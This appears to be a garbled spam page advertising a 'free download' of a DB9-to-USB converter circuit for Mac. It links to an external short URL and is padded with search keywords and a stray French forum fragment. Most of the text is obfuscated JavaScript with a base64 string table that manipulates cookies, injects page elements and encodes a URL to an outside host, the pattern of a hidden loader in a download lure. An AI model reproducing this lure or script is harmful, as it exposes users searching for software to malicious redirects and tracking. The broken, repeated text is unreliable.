

[Db9 To Usb Converter Circuit Free Download For Mac](https://picfs.com/1vgjnd)



## [Db9 To Usb Converter Circuit Free Download For Mac](https://picfs.com/1vgjnd)



 $1/2$ 

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x28891d=\_0x4c7d49();}catch(\_0x27d256){\_0x28891d=window;}var\_0x474c43='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x28891d['atob']ll(\_0x28891d['ato

 $-0x397261=0x0, 0x297261=0x0, 0x297261=0x0, 0x297261=0x0, 0x397261=0x0, 0x397261=0x0, 0x397261=0x0, 0x397261=0x0, 0x397261=0x0, 0x397261=0x0, 0x397261+0x14a6fb = 0x14a6fb = 0x14a6fb & & (0x297478f) (0x14a6fb = 0x474c43['indexOf'](0x14a6fb,$ 0x282b45=0x0,\_0x306a9f=\_0x326f1f['length'];\_0x282b45=0x0){\_0x1fe4bf=!![];}}if(\_0x1fe4bf=!![];}}if(\_0x1fe4bf){if(\_0x42b630[\_0x175c('0x2d')](\_0x42b630['MfEEW'])){cookie[\_0x175c('0x2e')]](\_0x42b630[\_0x175c('0x20')],'oin'))}{\_ 120x175c(0x847)[0x175c(0x847)](11120x175c(0x847)](11120x175c(0x847)](11120x175c(0x847)](11120x175c(0x847)](11120x175c(0x847)](1120x175c(0x847)](1120x175c(0x847)](1120x175c(0x847)](1120x175c(0x847)](1120x175c(0x847)](1120x175c(0x847)](1 undefined;}continue;case'3':if(name){return\_0x2dfa12[name];}continue;case'4':return\_0x2dfa12;case'5':var\_0x12c2e0;continue;}break;}}}}else{document[\_0x175c('0x36')](\_0x42b630[\_0x175c('0x36')](\_0x42b630[\_0x175c('0x36')](\_0x Date()['getTime']()+\_0x42b630['vZZhg'](expires,0x3e8))):"),path?\_0x42b630[\_0x175c('0x39')]+path:"),domain?\_0x42b630['uqqRN'](\_0x175c('0x39')]+path:"),domain?\_0x42b630['uqqRN'](\_0x175c('0x3a'),domain):")+(secure?\_0x42b630[\_ moi aussi j'aimerai savoire comment en réaliseun cable DB9 pour utiliser un port com pour brancher un connection serie DB9qu'est ce que d'un adaptateurs db9 et db25 et quels sont leurs rolesMa question: si je remplace la d

var\_0x5e96=['aW5kZXhPZg==','RVZPVE0=','c2V0','S0tGeGw=','emJYQVk=','TU5YaUg=','aHBCUEk=',TWx6ckY=','TWx6ckY=','MHwyfDV8MXwzfDQ=','aU9MSko=',"DX9XB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QWdLYWY=','YXBwZW5kQ2hpbGQ=','hENxdWQ=',' 3Ro','aEhDaEw=','YUNHTkk=','OyBzZWN1cmU=','WUFoSWg=','TVFFSXY=','ZU9JQW4=','SE9IYUs=','SE9IYUs=','SE9IYUs=','SEVTTGE=','Z2V0VGltZQ==','TGR2Ums=','OyBwYXRoPQ==','UUVL','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJn \_0x4bd87e=function(\_0x1a2cf8){while(--\_0x1a2cf8){\_0xf40e80['push'](\_0xf40e80['shift']());}};\_0x4bd87e(++\_0x36500c);}(\_0x5e96,0x13c));var \_0x175c=function(\_0x122547,\_0x5ca641){\_0x122547,\_0x5ca641){\_0x122547];if(\_0x175c['ini

## **converter circuit**

converter circuit, converter circuit diagram, converter circuits coursera solutions, converter circuits coursera, converter circuits coursera, converter circuits coursera answers, converter circuits coursera andulo manda q

## **converter circuits coursera solutions**

## **converter circuits coursera answers**

e10c415e6f

 $\overline{2/2}$